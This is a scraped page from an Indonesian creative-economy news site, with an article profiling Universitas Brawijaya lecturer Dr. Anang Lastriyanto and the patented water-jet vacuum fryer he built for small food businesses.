<h5><strong>Baca juga</strong> <a data-mil="4422" href="https://indiekraf.com/kunjungi-industri-kreatif-di-malang-para-profesor-dari-taiwan-bertemu-komunitas-fam-dan-stasion/">Kunjungi Industri Kreatif di Malang, Para Profesor dari Taiwan Bertemu Komunitas FAM dan STASION</a></h5>
<p>&nbsp;</p>
<p>”Semua ini berawal dari tahun 1993. Ketika itu saya melihat produk sejenis buatan luar negeri yang harganya cukup tinggi hingga tak terjangkau bagi UKM. Dari situ saya melakukan riset bagaimana menciptakan karya berbasis teknologi tepat guna yang lebih terjangkau untuk membantu UKM sampai kemudian tercipta Vacuum Fryer ini. Sebab saya ingin menjadikan petani dan UKM di Indonesia bukan hanya sebagai penonton, tetapi juga produsen penghasil teknologi dan produk produk pertanian,&#8221; ujar Dr. Anang yang sudah mengabdi di Universitas Brawijaya sejak tahun 1990.</p>
<figure style="width: 803px" class="wp-caption aligncenter"><img decoding="async" src="https://i0.wp.com/lastrindo.com/wp-content/uploads/2017/11/rela-asal-petani-sejahtera.jpg" alt="Foto via lastrindo.com" width="803" height="1105" /><figcaption class="wp-caption-text">Foto via lastrindo.com</figcaption></figure>
<p>Mesin karya Dr. Anang dinilai sangat memberikan solusi yang tepat untuk UKM dan Industri Pangan lainya agar bisa memproduksi produk pangan yang berkualitas dan berdaya saing internasional.</p>
<p>Karya Dr. Anang diharapkan mampu memotivasi para Inovator Indonesia untuk terus berinovasi dalam menciptakan karya yang dapat berkontribusi terhadap tumbuhnya UKM di Indonesia.</p>
<p>Penulis: Achmad Faridul Himam</p>
<h5>Referensi</h5>
<p><a href="https://prasetya.ub.ac.id/berita/Dosen-FTP-UB-Raih-Anugerah-Kekayaan-Intelektual-Luar-Biasa-2014-15930-id.html">Dosen FTP UB Raih Anugerah Kekayaan Intelektual Luar Biasa 2014</a></p>
<h5>Baca juga</h5>
<div class="daim-interlinks-suggestions-link"><a data-mil="4422" href="https://indiekraf.com/jabat-plt-dispora-kota-malang-ida-ayu-made-wahyuni-siap-usung-konsep-ekonomi-kreatif/">Jabat Plt Dispora Kota Malang, Ida Ayu Made Wahyuni Siap Usung Konsep Ekonomi Kreatif</a></div>
<div class="daim-interlinks-suggestions-link"><a data-mil="4422" href="https://indiekraf.com/berkolaborasi-dengan-go-life-thisable-enterprise-buka-kesempatan-para-difabel-masuki-dunia-kerja/">Berkolaborasi dengan Go-Life, Thisable Enterprise Buka Kesempatan Para Difabel Masuki Dunia Kerja</a></div>
<p>&nbsp;</p>
<div class="post-views content-post post-4422 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">669</span>
</div>
<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://indiekraf.com/tag/ananglastriyanto/" rel="tag">#ananglastriyanto</a> <a href="https://indiekraf.com/tag/dranang/" rel="tag">#dranang</a> <a href="https://indiekraf.com/tag/ekonomikreatif/" rel="tag">#ekonomikreatif</a> <a href="https://indiekraf.com/tag/industrikreatif/" rel="tag">#industrikreatif</a> <a href="https://indiekraf.com/tag/mesin/" rel="tag">#mesin</a> <a href="https://indiekraf.com/tag/penggorengvakum/" rel="tag">#penggorengvakum</a> <a href="https://indiekraf.com/tag/indiekraf/" rel="tag">indiekraf</a></span></div>
</div><!-- .entry-content /-->
<div id="post-extra-info">
<div class="theiaStickySidebar">
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://indiekraf.com/author/indiekraf/" class="author-name tie-icon" title="indiekraf">indiekraf</a></span></span></span><span class="date meta-item tie-icon">19 Juli 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 388 </span></div></div><!-- .post-meta -->
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=4422" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Dr.%20Anang%20Lastriyanto%2C%20Penemu%20Mesin%20Penggoreng%20Vakum%20dari%20Universitas%20Brawijaya%20Malang&#038;url=https://indiekraf.com/?p=4422&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang/&#038;title=Dr.%20Anang%20Lastriyanto%2C%20Penemu%20Mesin%20Penggoreng%20Vakum%20dari%20Universitas%20Brawijaya%20Malang" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Dr.%20Anang%20Lastriyanto%2C%20Penemu%20Mesin%20Penggoreng%20Vakum%20dari%20Universitas%20Brawijaya%20Malang%20https://indiekraf.com/?p=4422" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=4422&text=Dr.%20Anang%20Lastriyanto%2C%20Penemu%20Mesin%20Penggoreng%20Vakum%20dari%20Universitas%20Brawijaya%20Malang" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
</div>
</div>
<div class="clearfix"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-07-19T10:30:29+07:00","datePublished":"2020-07-19T10:30:29+07:00","dateModified":"2020-07-19T10:30:29+07:00","headline":"Dr. Anang Lastriyanto, Penemu Mesin Penggoreng Vakum dari Universitas Brawijaya Malang","name":"Dr. Anang Lastriyanto, Penemu Mesin Penggoreng Vakum dari Universitas Brawijaya Malang","keywords":"#ananglastriyanto,#dranang,#ekonomikreatif,#industrikreatif,#mesin,#penggorengvakum,indiekraf","url":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/","description":"Indiekraf.com - Produk industri kreatif Mesin Penggoreng Vakum telah membantu banyak pengusaha untuk membuat produk makanan yang berkualitas. Salah satu inovator yang berhasil menciptakan alat tersebu","copyrightYear":"2020","articleSection":"Desain Produk,Kabar Kreatif,Mbois Media,Pelaku Kreatif","articleBody":"Indiekraf.com - Produk industri kreatif Mesin Penggoreng Vakum telah membantu banyak pengusaha untuk membuat produk makanan yang berkualitas. Salah satu inovator yang berhasil menciptakan alat tersebut adalah Dr. Ir. Anang Lastriyanto, M.Si., Dosen Universitas Brawijaya Malang.\r\n\r\nDr. Anang telah berhasil menciptakan Mesin Penggoreng Vakum Tipe Horisontal yang Mempergunakan Pompa Vakum Sistem Jet Air. Mesin ini mampu menjaga kualitas produk pangan pada pengolahan komoditas peka panas seperti buah dan sayur.\r\n\r\n\r\n\r\nKarya Beliau telah meraih Anugerah Kekayaan Intelektual Luar Biasa pada tahun 2014 untuk kategori paten dari Direktorat Jenderal Pendidikan Tinggi yang berkoordinasi dengan lima kementrian Republik Indonesia.\r\n\r\nMesin tersebut telah mendapatkan paten dengan nomor paten P.20010073. Selain itu, Dr. Anang juga pernah terpilih dalam 102 Inovasi Indonesia pada 2010 dan peraih Anugerah Ristek tentang Teknologi Inovatif pada tahun 2011.\r\n\r\nMesin yang dibuat oleh Dr. Anang merupakan mesin penggoreng dengan kondisi vakum atau hampa udara. Cara kerja dari mesin ini adalah udara dalam ruang goreng akan tersedot oleh pompa berkat adanya pergerakan air. Hal tersebut akan membuat kondisi ruang goreng menjadi hampa hingga mampu menurunkan suhu penggorengan ke angka 50 - 60 derajat celcius. Dengan begitu, mesin ini mampu menjaga nutrisi dan meminimalisir kerusakan yang ada pada produk rentan panas seperti buah atau sayuran.\r\n\r\nDilansir dari prasetya.ub.ac.id, Dr. Anang mengatakan bahwa inspirasi membuat mesin tersebut karena Beliau ingin membuat mesin penggoreng vakum yang memiliki harga terjangkau untuk UKM.\r\nBaca juga Kunjungi Industri Kreatif di Malang, Para Profesor dari Taiwan Bertemu Komunitas FAM dan STASION\r\n&nbsp;\r\n\r\n\u201dSemua ini berawal dari tahun 1993. Ketika itu saya melihat produk sejenis buatan luar negeri yang harganya cukup tinggi hingga tak terjangkau bagi UKM. Dari situ saya melakukan riset bagaimana menciptakan karya berbasis teknologi tepat guna yang lebih terjangkau untuk membantu UKM sampai kemudian tercipta Vacuum Fryer ini. Sebab saya ingin menjadikan petani dan UKM di Indonesia bukan hanya sebagai penonton, tetapi juga produsen penghasil teknologi dan produk produk pertanian,\" ujar Dr. Anang yang sudah mengabdi di Universitas Brawijaya sejak tahun 1990.\r\n\r\n\r\n\r\nMesin karya Dr. Anang dinilai sangat memberikan solusi yang tepat untuk UKM dan Industri Pangan lainya agar bisa memproduksi produk pangan yang berkualitas dan berdaya saing internasional.\r\n\r\nKarya Dr. Anang diharapkan mampu memotivasi para Inovator Indonesia untuk terus berinovasi dalam menciptakan karya yang dapat berkontribusi terhadap tumbuhnya UKM di Indonesia.\r\n\r\nPenulis: Achmad Faridul Himam\r\nReferensi\r\nDosen FTP UB Raih Anugerah Kekayaan Intelektual Luar Biasa 2014\r\nBaca juga\r\nJabat Plt Dispora Kota Malang, Ida Ayu Made Wahyuni Siap Usung Konsep Ekonomi Kreatif\r\nBerkolaborasi dengan Go-Life, Thisable Enterprise Buka Kesempatan Para Difabel Masuki Dunia Kerja\r\n&nbsp;","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"indiekraf","url":"https:\/\/indiekraf.com\/author\/indiekraf\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/Screenshot_2020-07-16-anang_menjelaskan_vacuum_fryernya_4867_20141212111405-jpg-JPEG-Image-4584-%C3%97-3072-pixels-Scaled-....png?fit=800%2C536&ssl=1","width":1200,"height":536}}</script>
<div class="toggle-post-content clearfix">
<a id="toggle-post-button" class="button" href="#">
Show More <span class="tie-icon-angle-down"></span>
</a>
</div><!-- .toggle-post-content -->
<script type="text/javascript">
var $thisPost = document.getElementById('the-post');
$thisPost = $thisPost.querySelector('.entry');
var $thisButton = document.getElementById('toggle-post-button');
$thisButton.addEventListener( 'click', function(e){
$thisPost.classList.add('is-expanded');
$thisButton.parentNode.removeChild($thisButton);
e.preventDefault();
});
</script>
</article><!-- #the-post /-->
<div class="post-components">
<div class="prev-next-post-nav container-wrapper media-overlay">
<div class="tie-col-xs-6 prev-post">
<a href="https://indiekraf.com/5-bakso-malang-yang-wajib-kamu-coba/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-17-at-13.23.58.png?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">5 Bakso Malang yang Wajib Kamu Coba!</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/5-bakso-malang-yang-wajib-kamu-coba/" rel="prev">
<h3 class="post-title">5 Bakso Malang yang Wajib Kamu Coba!</h3>
</a>
</div>
<div class="tie-col-xs-6 next-post">
<a href="https://indiekraf.com/kerjasama-dengan-jo-malone-oppo-bundling-handphone-dan-parfum/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-16-at-15.57.30.png?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="next">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">Kerjasama dengan Jo Malone, OPPO Bundling Handphone dan Parfum</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/kerjasama-dengan-jo-malone-oppo-bundling-handphone-dan-parfum/" rel="next">
<h3 class="post-title">Kerjasama dengan Jo Malone, OPPO Bundling Handphone dan Parfum</h3>
</a>
</div>
</div><!-- .prev-next-post-nav /-->
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title">
<h3>Related Articles</h3>
</div>
<div class="related-posts-list">
<div class="related-item tie-standard">
<a aria-label="Dirut Telkom Dorong Inovasi AI lewat Kunjungan ke AI CoE Malang" href="https://indiekraf.com/dirut-telkom-dorong-inovasi-ai-lewat-kunjungan-ke-ai-coe-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/dirut-telkom-dorong-inovasi-ai-lewat-kunjungan-ke-ai-coe-malang/">Dirut Telkom Dorong Inovasi AI lewat Kunjungan ke AI CoE Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/telkom-perkuat-implementasi-ai-melalui-kunjungan-direksi-dan-dewan-komisaris-ke-telkom-ai-center-of-excellence-malang/">Telkom Perkuat Implementasi AI Melalui Kunjungan Direksi dan Dewan Komisaris ke Telkom AI Center of Excellence Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/mendorong-keberhasilan-umkm-indonesia-melalui-adaptasi-teknologi-ai-telkom-ai-center-of-excellence-perkenalkan-manfaat-smart-chatbot-ai-agent-dan-ai-powered-business-performance-analysis-melalui-di/">Mendorong Keberhasilan UMKM Indonesia Melalui Adaptasi Teknologi AI, Telkom AI Center of Excellence Perkenalkan Manfaat Smart Chatbot (AI Agent) dan AI-Powered Business Performance Analysis Melalui DigiLeap Workshop 2025</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Animator Indonesia Griselda Sastrawinata Kembali Unjuk Karya di Zootopia 2" href="https://indiekraf.com/animator-indonesia-griselda-sastrawinata-kembali-unjuk-karya-di-zootopia-2/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/Screenshot-2025-12-11-103055.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/animator-indonesia-griselda-sastrawinata-kembali-unjuk-karya-di-zootopia-2/">Animator Indonesia Griselda Sastrawinata Kembali Unjuk Karya di Zootopia 2</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">12 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
</div><!-- .related-posts-list /-->
</div><!-- #related-posts /-->
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
